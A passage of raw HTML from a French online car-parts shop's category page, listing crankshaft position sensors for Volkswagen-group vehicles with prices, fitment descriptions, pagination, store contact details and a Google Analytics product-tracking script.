                                                            <a class="quick-view" href="https://www.piecesautos2607.com/capteur-de-position-vilebrequin/2475-capteur-vilebrequin-vw-eos-golf-5-jetta-multivan-passat-sharan-touareg-touran-transporter-t5-skoda-alhambra-altea-leon-toledo-a3.html" rel="https://www.piecesautos2607.com/capteur-de-position-vilebrequin/2475-capteur-vilebrequin-vw-eos-golf-5-jetta-multivan-passat-sharan-touareg-touran-transporter-t5-skoda-alhambra-altea-leon-toledo-a3.html" title="Aper&ccedil;u rapide">
                                    <span>Aper&ccedil;u rapide</span>
                                </a>
                                                                                                            </div>
                    </div>
                    <div class="right-block">
                                                <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price">
                                                            <span itemprop="price" class="price product-price">
                                    17,10€                                </span>
                                <meta itemprop="priceCurrency" content="0" />
                                                                                    </div>
                                                <h5 itemprop="name">
                                                        <a class="product-name" href="https://www.piecesautos2607.com/capteur-de-position-vilebrequin/2475-capteur-vilebrequin-vw-eos-golf-5-jetta-multivan-passat-sharan-touareg-touran-transporter-t5-skoda-alhambra-altea-leon-toledo-a3.html" title="Capteur Vilebrequin Vw Eos Golf 5 Jetta Multivan Passat Sharan Touareg Touran Transporter T5 Skoda Alhambra Altea Leon Toledo A3" itemprop="url" >
                                <span class="list-name">Capteur Vilebrequin Vw Eos Golf 5 Jetta...</span>
                                <span class="grid-name">Capteur Vilebrequin Vw Eos Golf 5 Jetta...</span>
                            </a>
                        </h5>
                        
                        <p class="product-desc" itemprop="description">
                            <span class="list-desc">Capteur de Position Vilebrequin Vw Eos Golf 5 Jetta Multivan Passat Sharan Touareg Touran Transporter T5 Skoda Octavia Seat Alhambra Altea Leon Toledo Audi A3Affectation véhicules :AUDI A3 2.0 FSI (2003/05 - 2013/03)VW PASSAT 2.0 (1988/02 - 2011/10)VW GOLF 3 CABRIOLET 2.0 (1993/07 - /)VW SHARAN 2.0,1.8 T 20V,2.0 LPG (1995/05 - 2010/03)VW JETTA III 2.0...</span>
                            <span class="grid-desc">Capteur de Position Vilebrequin Vw Eos Golf 5 Jetta Multivan Passat...</span>
                        </p>
                        
                        <div class="button-container">
                                                                                                                                        <a class="button ajax_add_to_cart_button btn btn-default" href="http://www.piecesautos2607.com/panier-pieces-auto-2607?add=1&amp;id_product=2475&amp;token=992bc81813c270bfb4963520139b9d3b" rel="nofollow" title="Ajouter au panier" data-id-product="2475">
                                            <span>Ajouter au panier</span>
                                        </a>
                                    						
                                                                                        </br>
                            <a itemprop="url" class="button lnk_view btn btn-default" href="https://www.piecesautos2607.com/capteur-de-position-vilebrequin/2475-capteur-vilebrequin-vw-eos-golf-5-jetta-multivan-passat-sharan-touareg-touran-transporter-t5-skoda-alhambra-altea-leon-toledo-a3.html" title="D&eacute;tails">
                                <span>D&eacute;tails</span>
                            </a>
                        </div>
                                                    <div class="color-list-container"> </div>
                                                <div class="product-flags">
                                                                                                                                            </div>
                                            </div>
                                            <div class="functional-buttons clearfix">
                            
                                                            <div class="compare">
                                    <a class="add_to_compare" href="https://www.piecesautos2607.com/capteur-de-position-vilebrequin/2475-capteur-vilebrequin-vw-eos-golf-5-jetta-multivan-passat-sharan-touareg-touran-transporter-t5-skoda-alhambra-altea-leon-toledo-a3.html" data-id-product="2475" title="Ajouter au comparateur">Ajouter au comparateur</a>
                                </div>
                                                    </div>
                                    </div><!-- .product-container> -->
            </li>
                    
            
            
                                                <li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line last-item-of-tablet-line last-item-of-mobile-line">
                <div class="product-container" itemscope itemtype="http://schema.org/Product">
                    <div class="left-block">
                        <div class="product-image-container">
                            <a class="product_img_link"	href="https://www.piecesautos2607.com/capteur-de-position-vilebrequin/2436-capteur-vilebrequin-vw-fox-lupo-polo-skoda-fabia-roomster-seat-arosa-cordoba-ibiza-audi-a2.html" title="Capteur Vilebrequin Vw Fox Lupo Polo Skoda Fabia Roomster Seat Arosa Cordoba Ibiza Audi A2" itemprop="url">
                                <img class="replace-2x img-responsive" src="https://www.piecesautos2607.com/2543-tm_home_default/capteur-vilebrequin-vw-fox-lupo-polo-skoda-fabia-roomster-seat-arosa-cordoba-ibiza-audi-a2.jpg" alt="Capteur Vilebrequin Vw Fox Lupo Polo Skoda Fabia Roomster Seat Arosa Cordoba Ibiza Audi A2" title="Capteur Vilebrequin Vw Fox Lupo Polo Skoda Fabia Roomster Seat Arosa Cordoba Ibiza Audi A2" itemprop="image" />
                            </a>
                                                            <a class="quick-view" href="https://www.piecesautos2607.com/capteur-de-position-vilebrequin/2436-capteur-vilebrequin-vw-fox-lupo-polo-skoda-fabia-roomster-seat-arosa-cordoba-ibiza-audi-a2.html" rel="https://www.piecesautos2607.com/capteur-de-position-vilebrequin/2436-capteur-vilebrequin-vw-fox-lupo-polo-skoda-fabia-roomster-seat-arosa-cordoba-ibiza-audi-a2.html" title="Aper&ccedil;u rapide">
                                    <span>Aper&ccedil;u rapide</span>
                                </a>
                                                                                                            </div>
                    </div>
                    <div class="right-block">
                                                <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price">
                                                            <span itemprop="price" class="price product-price">
                                    21,00€                                </span>
                                <meta itemprop="priceCurrency" content="0" />
                                                                                    </div>
                                                <h5 itemprop="name">
                                                        <a class="product-name" href="https://www.piecesautos2607.com/capteur-de-position-vilebrequin/2436-capteur-vilebrequin-vw-fox-lupo-polo-skoda-fabia-roomster-seat-arosa-cordoba-ibiza-audi-a2.html" title="Capteur Vilebrequin Vw Fox Lupo Polo Skoda Fabia Roomster Seat Arosa Cordoba Ibiza Audi A2" itemprop="url" >
                                <span class="list-name">Capteur Vilebrequin Vw Fox Lupo Polo Skoda...</span>
                                <span class="grid-name">Capteur Vilebrequin Vw Fox Lupo Polo Skoda...</span>
                            </a>
                        </h5>
                        
                        <p class="product-desc" itemprop="description">
                            <span class="list-desc">Capteur de Position Vilebrequin Vw Fox Lupo Polo Skoda Fabia Roomster Seat Arosa Cordoba Ibiza Audi A2    Affectation véhicules :AUDI A2 1.2 , 1.4 TDI BHC 1422 55 75 HATCHBACK 00/02 - 05/08VW LUPO 1.2 , 1.4 TDI 3L AYZ 1191 45 61 HATCHBACK 99/07 - 05/07VW POLO 1.4 TDI AMF 1422 55 75 HATCHBACK 99/10 - 01/09SKODA FABIA 1.4 TDI AMF 1422 55 75 HATCHBACK 03/04...</span>
                            <span class="grid-desc">Capteur de Position Vilebrequin Vw Fox Lupo Polo Skoda Fabia...</span>
                        </p>
                        
                        <div class="button-container">
                                                                                                                                        <a class="button ajax_add_to_cart_button btn btn-default" href="http://www.piecesautos2607.com/panier-pieces-auto-2607?add=1&amp;id_product=2436&amp;token=992bc81813c270bfb4963520139b9d3b" rel="nofollow" title="Ajouter au panier" data-id-product="2436">
                                            <span>Ajouter au panier</span>
                                        </a>
                                    						
                                                                                        </br>
                            <a itemprop="url" class="button lnk_view btn btn-default" href="https://www.piecesautos2607.com/capteur-de-position-vilebrequin/2436-capteur-vilebrequin-vw-fox-lupo-polo-skoda-fabia-roomster-seat-arosa-cordoba-ibiza-audi-a2.html" title="D&eacute;tails">
                                <span>D&eacute;tails</span>
                            </a>
                        </div>
                                                    <div class="color-list-container"> </div>
                                                <div class="product-flags">
                                                                                                                                            </div>
                                            </div>
                                            <div class="functional-buttons clearfix">
                            
                                                            <div class="compare">
                                    <a class="add_to_compare" href="https://www.piecesautos2607.com/capteur-de-position-vilebrequin/2436-capteur-vilebrequin-vw-fox-lupo-polo-skoda-fabia-roomster-seat-arosa-cordoba-ibiza-audi-a2.html" data-id-product="2436" title="Ajouter au comparateur">Ajouter au comparateur</a>
                                </div>
                                                    </div>
                                    </div><!-- .product-container> -->
            </li>
                    
            
            
                                                <li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line last-line first-item-of-tablet-line first-item-of-mobile-line last-mobile-line">
                <div class="product-container" itemscope itemtype="http://schema.org/Product">
                    <div class="left-block">
                        <div class="product-image-container">
                            <a class="product_img_link"	href="https://www.piecesautos2607.com/capteur-de-position-vilebrequin/2472-capteur-vilebrequin-vw-golf-jetta-passat-parati-audi-a3.html" title="Capteur Vilebrequin Vw Golf Jetta Passat Parati AUDI A3" itemprop="url">
                                <img class="replace-2x img-responsive" src="https://www.piecesautos2607.com/2580-tm_home_default/capteur-vilebrequin-vw-golf-jetta-passat-parati-audi-a3.jpg" alt="Capteur Vilebrequin Vw Golf Jetta Passat Parati AUDI A3" title="Capteur Vilebrequin Vw Golf Jetta Passat Parati AUDI A3" itemprop="image" />
                            </a>
                                                            <a class="quick-view" href="https://www.piecesautos2607.com/capteur-de-position-vilebrequin/2472-capteur-vilebrequin-vw-golf-jetta-passat-parati-audi-a3.html" rel="https://www.piecesautos2607.com/capteur-de-position-vilebrequin/2472-capteur-vilebrequin-vw-golf-jetta-passat-parati-audi-a3.html" title="Aper&ccedil;u rapide">
                                    <span>Aper&ccedil;u rapide</span>
                                </a>
                                                                                                            </div>
                    </div>
                    <div class="right-block">
                                                <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price">
                                                            <span itemprop="price" class="price product-price">
                                    18,42€                                </span>
                                <meta itemprop="priceCurrency" content="0" />
                                                                                    </div>
                                                <h5 itemprop="name">
                                                        <a class="product-name" href="https://www.piecesautos2607.com/capteur-de-position-vilebrequin/2472-capteur-vilebrequin-vw-golf-jetta-passat-parati-audi-a3.html" title="Capteur Vilebrequin Vw Golf Jetta Passat Parati AUDI A3" itemprop="url" >
                                <span class="list-name">Capteur Vilebrequin Vw Golf Jetta Passat...</span>
                                <span class="grid-name">Capteur Vilebrequin Vw Golf Jetta Passat...</span>
                            </a>
                        </h5>
                        
                        <p class="product-desc" itemprop="description">
                            <span class="list-desc">Capteur de Position Vilebrequin Vw Golf Jetta Passat Parati AUDI A3Affectation véhicules :AUDI A3 1.4 , 1.8 , 2.0VOLKSWAGEN    Golf 1.8 GTI , 1.9 , 2.0 , 2.8 GTI    Jetta 1.8 , 1.9 , 2.0 , 2.5    Passat 2.0 , 3.6 V6    Parati 1.0 112 cvVW GOLF COUNTRY 1.0 , 1.8 FLEX , 1.8 HYBRID ,1.6 TOTAL FLEX (1995/08 - /)VW SAVEIRO PLATFORM / CHASSIS 1.6 FLEX , 1.8...</span>
                            <span class="grid-desc">Capteur de Position Vilebrequin Vw Golf Jetta Passat Parati AUDI...</span>
                        </p>
                        
                        <div class="button-container">
                                                                                                                                        <a class="button ajax_add_to_cart_button btn btn-default" href="http://www.piecesautos2607.com/panier-pieces-auto-2607?add=1&amp;id_product=2472&amp;token=992bc81813c270bfb4963520139b9d3b" rel="nofollow" title="Ajouter au panier" data-id-product="2472">
                                            <span>Ajouter au panier</span>
                                        </a>
                                    						
                                                                                        </br>
                            <a itemprop="url" class="button lnk_view btn btn-default" href="https://www.piecesautos2607.com/capteur-de-position-vilebrequin/2472-capteur-vilebrequin-vw-golf-jetta-passat-parati-audi-a3.html" title="D&eacute;tails">
                                <span>D&eacute;tails</span>
                            </a>
                        </div>
                                                    <div class="color-list-container"> </div>
                                                <div class="product-flags">
                                                                                                                                            </div>
                                            </div>
                                            <div class="functional-buttons clearfix">
                            
                                                            <div class="compare">
                                    <a class="add_to_compare" href="https://www.piecesautos2607.com/capteur-de-position-vilebrequin/2472-capteur-vilebrequin-vw-golf-jetta-passat-parati-audi-a3.html" data-id-product="2472" title="Ajouter au comparateur">Ajouter au comparateur</a>
                                </div>
                                                    </div>
                                    </div><!-- .product-container> -->
            </li>
                    
            
            
                                                <li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-line last-item-of-tablet-line last-mobile-line">
                <div class="product-container" itemscope itemtype="http://schema.org/Product">
                    <div class="left-block">
                        <div class="product-image-container">
                            <a class="product_img_link"	href="https://www.piecesautos2607.com/capteur-de-position-vilebrequin/2437-capteur-vilebrequin-vw-lt-28-35-46-trransporter-t4.html" title="Capteur Vilebrequin Vw LT 28 35 46 Transporter T4" itemprop="url">
                                <img class="replace-2x img-responsive" src="https://www.piecesautos2607.com/2544-tm_home_default/capteur-vilebrequin-vw-lt-28-35-46-trransporter-t4.jpg" alt="Capteur Vilebrequin Vw LT 28 35 46 Trransporter T4" title="Capteur Vilebrequin Vw LT 28 35 46 Trransporter T4" itemprop="image" />
                            </a>
                                                            <a class="quick-view" href="https://www.piecesautos2607.com/capteur-de-position-vilebrequin/2437-capteur-vilebrequin-vw-lt-28-35-46-trransporter-t4.html" rel="https://www.piecesautos2607.com/capteur-de-position-vilebrequin/2437-capteur-vilebrequin-vw-lt-28-35-46-trransporter-t4.html" title="Aper&ccedil;u rapide">
                                    <span>Aper&ccedil;u rapide</span>
                                </a>
                                                                                                            </div>
                    </div>
                    <div class="right-block">
                                                <div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price">
                                                            <span itemprop="price" class="price product-price">
                                    33,83€                                </span>
                                <meta itemprop="priceCurrency" content="0" />
                                                                                    </div>
                                                <h5 itemprop="name">
                                                        <a class="product-name" href="https://www.piecesautos2607.com/capteur-de-position-vilebrequin/2437-capteur-vilebrequin-vw-lt-28-35-46-trransporter-t4.html" title="Capteur Vilebrequin Vw LT 28 35 46 Transporter T4" itemprop="url" >
                                <span class="list-name">Capteur Vilebrequin Vw LT 28 35 46...</span>
                                <span class="grid-name">Capteur Vilebrequin Vw LT 28 35 46...</span>
                            </a>
                        </h5>
                        
                        <p class="product-desc" itemprop="description">
                            <span class="list-desc">Capteur de Position Vilebrequin Vw LT 28 35 46 Transporter T4Affectation véhicules :VW TRANSPORTER T4 CARAVELLE IV BUS 2.5TDI (1990/09 - 2003/04)VW LT 28-35 2.5 SDI (1996/04 - 2006/07)VW LT 28-46 II PLATFORM / CHASSIS 2.5 TDI (1996/04 - 2006/07)Volkswagen    LT 28 35 II Bus (75 - 125 CH, 05.1996 - 07.2006 ac)    LT 28 46 II camion à Plateau/châssis (75 -...</span>
                            <span class="grid-desc">Capteur de Position Vilebrequin Vw LT 28 35 46 Transporter...</span>
                        </p>
                        
                        <div class="button-container">
                                                                                                                                        <a class="button ajax_add_to_cart_button btn btn-default" href="http://www.piecesautos2607.com/panier-pieces-auto-2607?add=1&amp;id_product=2437&amp;token=992bc81813c270bfb4963520139b9d3b" rel="nofollow" title="Ajouter au panier" data-id-product="2437">
                                            <span>Ajouter au panier</span>
                                        </a>
                                    						
                                                                                        </br>
                            <a itemprop="url" class="button lnk_view btn btn-default" href="https://www.piecesautos2607.com/capteur-de-position-vilebrequin/2437-capteur-vilebrequin-vw-lt-28-35-46-trransporter-t4.html" title="D&eacute;tails">
                                <span>D&eacute;tails</span>
                            </a>
                        </div>
                                                    <div class="color-list-container"> </div>
                                                <div class="product-flags">
                                                                                                                                            </div>
                                            </div>
                                            <div class="functional-buttons clearfix">
                            
                                                            <div class="compare">
                                    <a class="add_to_compare" href="https://www.piecesautos2607.com/capteur-de-position-vilebrequin/2437-capteur-vilebrequin-vw-lt-28-35-46-trransporter-t4.html" data-id-product="2437" title="Ajouter au comparateur">Ajouter au comparateur</a>
                                </div>
                                                    </div>
                                    </div><!-- .product-container> -->
            </li>
        	</ul>








			<div class="content_sortPagiBar">
				<div class="bottom-pagination-content clearfix">
						<form method="post" action="https://www.piecesautos2607.com/comparaison-de-produits" class="compare-form">
		<button type="submit" class="btn btn-default button button-medium bt_compare bt_compare_bottom" disabled="disabled">
			<span>Comparer 
            	(
            	<strong class="total-compare-val">0</strong>
                )
                <i class="icon-chevron-right right"></i>
            </span>
		</button>
		<input type="hidden" name="compare_product_count" class="compare_product_count" value="0" />
		<input type="hidden" name="compare_product_list" class="compare_product_list" value="" />
	</form>
	
    
                    	
												<!-- Pagination -->
	<div id="pagination_bottom" class="pagination clearfix">
	    			<form class="showall" action="https://www.piecesautos2607.com/534-volkswagen" method="get">
				<div>
											                <button type="submit" class="btn btn-default button exclusive-medium">
	                	<span>Afficher tout</span>
	                </button>
																																							<input type="hidden" name="id_category" value="534" />
																			                <input name="n" id="nb_item" class="hidden" value="23" />
				</div>
			</form>
				
        			<ul class="pagination">
									<li id="pagination_previous_bottom" class="disabled pagination_previous">
						<span>
							<i class="icon-chevron-left"></i> 
                            <b>Pr&eacute;c&eacute;dent</b>
						</span>
					</li>
																															<li class="active current">
							<span>
								<span>1</span>
							</span>
						</li>
																				<li>
							<a  href="/534-volkswagen?p=2">
								<span>2</span>
							</a>
						</li>
																																			<li id="pagination_next_bottom" class="pagination_next">
						<a  href="/534-volkswagen?p=2">
							<b>Suivant</b> <i class="icon-chevron-right"></i>
						</a>
					</li>
							</ul>
			</div>
    
    <div class="product-count">
    	    		                        	                        	R&eacute;sultats 1 - 20 sur 23.
		    </div>
	<!-- /Pagination -->

				</div>
			</div>
			
						</div><!-- #center_column -->
										</div><!-- .row -->
				</div><!-- #columns -->
			</div><!-- .columns-container -->
            <div class="under_content">
            	<div class="container">
                	<div class="row">
                                            </div>
            	</div>
            </div>
			<!-- Footer -->
			<div class="footer-container">
				<footer id="footer"  class="container">
					<div class="row">	<!-- MODULE Block footer -->
	<section class="footer-block col-xs-12 col-sm-3" id="block_various_links_footer">
		<h4>Informations</h4>
		<ul class="toggle-footer">
							<li class="item">
					<a href="https://www.piecesautos2607.com/promotions-offres-speciales-pieces-auto-2607" title="Promotions">
						Promotions
					</a>
				</li>
									<li class="item">
				<a href="https://www.piecesautos2607.com/nouveaux-produits-pieces-auto-2607" title="Nouveaux produits">
					Nouveaux produits
				</a>
			</li>
										<li class="item">
					<a href="https://www.piecesautos2607.com/meilleures-ventes-pieces-auto-2607" title="Meilleures ventes">
						Meilleures ventes
					</a>
				</li>
												<li class="item">
				<a href="https://www.piecesautos2607.com/contact-pieces-auto-2607" title="Contactez-nous">
					Contactez-nous
				</a>
			</li>
															<li class="item">
						<a href="https://www.piecesautos2607.com/content/2-legal-notice" title="Mentions Légales">
							Mentions Légales
						</a>
					</li>
																<li class="item">
						<a href="https://www.piecesautos2607.com/content/3-conditions-generales-de-ventes-pieces-auto-2607" title="Conditions d&#039;utilisations / Conditions générales de vente">
							Conditions d&#039;utilisations / Conditions générales de vente
						</a>
					</li>
												</ul>
		
	</section>
		<!-- /MODULE Block footer -->
<!-- Block myaccount module -->
<section class="footer-block col-xs-12 col-sm-3">
	<h4>
    	<a href="https://www.piecesautos2607.com/mon-compte-pieces-auto-2607" title="Gérer mon compte client" rel="nofollow">Mon compte</a>
    </h4>
	<div class="block_content toggle-footer">
		<ul class="bullet">
			<li>
            	<a href="https://www.piecesautos2607.com/historique-des-commandes-pieces-auto-2607" title="Mes commandes" rel="nofollow">Mes commandes</a>
            </li>
			            	<li>
                	<a href="https://www.piecesautos2607.com/suivi-de-commande" title="Mes retours de marchandise" rel="nofollow">Mes retours de marchandise</a>
                </li>
            			<li>
            	<a href="https://www.piecesautos2607.com/credit-slip" title="Mes avoirs" rel="nofollow">Mes avoirs</a>
            </li>
			<li>
            	<a href="https://www.piecesautos2607.com/adresses" title="Mes adresses" rel="nofollow">Mes adresses</a>
            </li>
			<li>
            	<a href="https://www.piecesautos2607.com/identite" title="Gérer mes informations personnelles" rel="nofollow">Mes informations personnelles</a>
            </li>
						
            		</ul>
	</div>
</section>
<!-- /Block myaccount module -->
<section id="social_block" class="footer-block col-xs-12 col-sm-3">
	<h4>Nous suivre</h4>
	<ul class="toggle-footer">
					<li class="facebook">
				<a target="_blank" href="https://www.facebook.com/Pi%C3%A8ces-Autos-26-07-395609580586991/" title="Facebook">
					<span>Facebook</span>
				</a>
			</li>
						                        	</ul>
</section>
<!-- MODULE Block contact infos -->
<section id="block_contact_infos" class="footer-block col-xs-12 col-sm-3">
	<div>
        <h4>Coordonnées du magasin</h4>
        <ul class="toggle-footer">
                        	<li>
                    <span>Pièces Autos 26 07
                    	</span>
                        30 Rue Charles Sauvajon
Quartier La Bayot
Lotissement Le Val Green 
26000 Valence
                                    	</li>
                                    	<li>
            		<span>06 68 69 11 79</span>
            	</li>
                                    	<li class="mail">
                    E-mail : 
            		<a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%63%6f%6e%74%61%63%74@%70%69%65%63%65%73%61%75%74%6f%73%32%36%30%37.%63%6f%6d" >&#x63;&#x6f;&#x6e;&#x74;&#x61;&#x63;&#x74;&#x40;&#x70;&#x69;&#x65;&#x63;&#x65;&#x73;&#x61;&#x75;&#x74;&#x6f;&#x73;&#x32;&#x36;&#x30;&#x37;&#x2e;&#x63;&#x6f;&#x6d;</a>
            	</li>
                    </ul>
    </div>
</section>
<!-- /MODULE Block contact infos -->

				<script type="text/javascript">
					jQuery(document).ready(function(){
						var MBG = GoogleAnalyticEnhancedECommerce;
						MBG.setCurrency('EUR');
						MBG.add({"id":"656","name":"\"Capteur  Vilebrequin Seat Alhambra Cordoba Ibiza Toledo Vw Golf 3 Passat Polo Sharan Vento\"","category":"\"capteur-de-position-vilebrequin\"","brand":"","variant":"null","type":"typical","position":"0","quantity":1,"list":"category","url":"https%3A%2F%2Fwww.piecesautos2607.com%2Fcapteur-de-position-vilebrequin%2F656-capteur-vilebrequin-seat-alhambra-cordoba-ibiza-toledo-vw-golf-3-passat-polo-sharan-vento.html","price":"17.98"},'',true);MBG.add({"id":"3625","name":"\"capteur Arbre \\u00e0 Cames Audi A1 A3 A4 A5 A6 Q2 Q3 Q5 Q7 TT SEAT SKODA VW\"","category":"\"capteur-de-position-vilebrequin\"","brand":"","variant":"null","type":"typical","position":1,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.piecesautos2607.com%2Fcapteur-de-position-vilebrequin%2F3625-capteur-arbre-a-cames-audi-a1-a3-a4-a5-a6-q2-q3-q5-q7-tt-seat-skoda-vw.html","price":"34.99"},'',true);MBG.add({"id":"4304","name":"\"Capteur d'angle vilebrequin AUDI A2 SEAT Ibiza 3 Cordoba 2 SKODA Fabia VW Polo 4\"","category":"\"capteur-de-position-vilebrequin\"","brand":"","variant":"null","type":"typical","position":2,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.piecesautos2607.com%2Fcapteur-de-position-vilebrequin%2F4304-capteur-d-angle-vilebrequin-audi-a2-seat-ibiza-3-cordoba-2-skoda-fabia-vw-polo-4.html","price":"24.99"},'',true);MBG.add({"id":"4301","name":"\"Capteur d'angle vilebrequin AUDI A4 B5 B6 B7 A6 C5 SKODA Superb VW Passat B5\"","category":"\"capteur-de-position-vilebrequin\"","brand":"","variant":"null","type":"typical","position":3,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.piecesautos2607.com%2Fcapteur-de-position-vilebrequin%2F4301-capteur-d-angle-vilebrequin-audi-a4-b5-b6-b7-a6-c5-skoda-superb-vw-passat-b5.html","price":"18.99"},'',true);MBG.add({"id":"5518","name":"\"Capteur de Position Vilebrequin BMW E46 E60 E81 E82 E83 E84 E85 E87 E88 E90 E91 E92 E93 VW Passat B5\"","category":"\"capteur-de-position-vilebrequin\"","brand":"","variant":"null","type":"typical","position":4,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.piecesautos2607.com%2Fcapteur-de-position-vilebrequin%2F5518-capteur-de-position-vilebrequin-bmw-e46-e60-e81-e82-e83-e84-e85-e87-e88-e90-e91-e92-e93-vw-passat-b5.html","price":"13.89"},'',true);MBG.add({"id":"2424","name":"\"Capteur Vilebrequin Audi A4 A6 A8 VW Phaeton\"","category":"\"capteur-de-position-vilebrequin\"","brand":"","variant":"null","type":"typical","position":5,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.piecesautos2607.com%2Fcapteur-de-position-vilebrequin%2F2424-capteur-position-vilbrequin-audi-a4-a6-a8-vw-phaeton.html","price":"13.88"},'',true);MBG.add({"id":"2430","name":"\"Capteur Vilebrequin Bora Caddy Eos Golf 4\\\/5\\\/6 Jetta New Beetle Passat Polo Sirocco Touran Cordoba Ibiza Leon Toledo A3 A4 A6 TT\"","category":"\"capteur-de-position-vilebrequin\"","brand":"","variant":"null","type":"typical","position":6,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.piecesautos2607.com%2Fcapteur-de-position-vilebrequin%2F2430-capteur-vilebrequin-bora-caddy-eos-golf-456-jetta-new-beetle-passat-polo-sirocco-touran-cordoba-ibiza-leon-toledo-a3-a4-a6-tt.html","price":"11.20"},'',true);MBG.add({"id":"2434","name":"\"Capteur Vilebrequin Bora Golf 4 , 5 Lupo Polo Fabia Octavia Seat Arosa Cordoba Ibiza Leon Toledo Clio 2 CLK Fiesta Audi A2\"","category":"\"capteur-de-position-vilebrequin\"","brand":"","variant":"null","type":"typical","position":7,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.piecesautos2607.com%2Fcapteur-de-position-vilebrequin%2F2434-capteur-vilebrequin-bora-golf-4-5-lupo-polo-fabia-octavia-seat-arosa-cordoba-ibiza-leon-toledo-clio-2-clk-fiesta-audi-a2.html","price":"15.75"},'',true);MBG.add({"id":"2438","name":"\"Capteur Vilebrequin Golf 3 , 4 Lupo Passat Polo Sharan Vento Seat Alhambra Arosa Cordoba Ibiza Toledo Galaxy A4 A6\"","category":"\"capteur-de-position-vilebrequin\"","brand":"","variant":"null","type":"typical","position":8,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.piecesautos2607.com%2Fcapteur-de-position-vilebrequin%2F2438-capteur-vilebrequin-golf-3-4-lupo-passat-polo-sharan-vento-seat-alhambra-arosa-cordoba-ibiza-toledo-galaxy-a4-a6.html","price":"21.20"},'',true);MBG.add({"id":"2431","name":"\"Capteur Vilebrequin Golf 5  Multivan Passat Polo Touran Transporter Fabia Octavia A1 A3 A4 A5 A6 Q3 Q5 TT\"","category":"\"capteur-de-position-vilebrequin\"","brand":"","variant":"null","type":"typical","position":9,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.piecesautos2607.com%2Fcapteur-de-position-vilebrequin%2F2431-capteur-vilebrequin-golf-5-multivan-passat-polo-touran-transporter-fabia-octavia-a1-a3-a4-a5-a6-q3-q5-tt.html","price":"24.42"},'',true);MBG.add({"id":"2433","name":"\"Capteur Vilebrequin Golf 5,6 Jetta Passat Tiguan Skoda Octavia Superb Yeti Seat Altea Leon Toledo A3 A4 A5 Q5 TT\"","category":"\"capteur-de-position-vilebrequin\"","brand":"","variant":"null","type":"typical","position":10,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.piecesautos2607.com%2Fcapteur-de-position-vilebrequin%2F2433-capteur-vilebrequin-golf-56-jetta-passat-tiguan-skoda-octavia-superb-yeti-seat-altea-leon-toledo-a3-a4-a5-q5-tt.html","price":"11.90"},'',true);MBG.add({"id":"2428","name":"\"Capteur Vilebrequin Vw Bora Caddy Golf 4 New Beetle Skoda Fabia Octavia Seat Cordoba Ibiza Inca Leon Toledo Audi A3\"","category":"\"capteur-de-position-vilebrequin\"","brand":"","variant":"null","type":"typical","position":11,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.piecesautos2607.com%2Fcapteur-de-position-vilebrequin%2F2428-capteur-vilebrequin-vw-bora-caddy-golf-4-new-beetle-skoda-fabia-octavia-seat-cordoba-ibiza-inca-leon-toledo-audi-a3.html","price":"15.75"},'',true);MBG.add({"id":"2427","name":"\"Capteur Vilebrequin Vw Bora Golf 4 New Beetle Mini R52 R50 R53\"","category":"\"capteur-de-position-vilebrequin\"","brand":"","variant":"null","type":"typical","position":12,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.piecesautos2607.com%2Fcapteur-de-position-vilebrequin%2F2427-capteur-de-position-vilebrequin-vw-bora-golf-4-new-beetle-mini-r52-r50-r53.html","price":"17.37"},'',true);MBG.add({"id":"2432","name":"\"Capteur Vilebrequin Vw Bora Golf 4 New Beetle Skoda Octavia Seat Leon Toledo Audi A3\"","category":"\"capteur-de-position-vilebrequin\"","brand":"","variant":"null","type":"typical","position":13,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.piecesautos2607.com%2Fcapteur-de-position-vilebrequin%2F2432-capteur-vilebrequin-vw-bora-golf-4-new-beetle-skoda-octavia-seat-leon-toledo-audi-a3.html","price":"10.98"},'',true);MBG.add({"id":"2425","name":"\"Capteur Vilebrequin Vw Bora golf 4 passat polo sharan Skoda fabia octavia superb alhambra cordoba ibiza leon toledo A3 A4 A6 A8\"","category":"\"capteur-de-position-vilebrequin\"","brand":"","variant":"null","type":"typical","position":14,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.piecesautos2607.com%2Fcapteur-de-position-vilebrequin%2F2425-capteur-vilebrequin-vw-bora-golf-4-passat-polo-sharan-skoda-fabia-octavia-superb-alhambra-cordoba-ibiza-leon-toledo-a3-a4-a6-a8.html","price":"12.80"},'',true);MBG.add({"id":"2435","name":"\"Capteur Vilebrequin Vw Caddy Golf 4 , 5 Lupo New Beetle Polo Fabia Octavia Arosa Ibiza Leon Toledo Clio 2 Fiesta Audi A2\"","category":"\"capteur-de-position-vilebrequin\"","brand":"","variant":"null","type":"typical","position":15,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.piecesautos2607.com%2Fcapteur-de-position-vilebrequin%2F2435-capteur-vilebrequin-vw-caddy-golf-4-5-lupo-new-beetle-polo-fabia-octavia-arosa-ibiza-leon-toledo-clio-2-fiesta-audi-a2.html","price":"15.75"},'',true);MBG.add({"id":"2475","name":"\"Capteur Vilebrequin Vw Eos Golf 5 Jetta Multivan Passat Sharan Touareg Touran Transporter T5 Skoda Alhambra Altea Leon Toledo 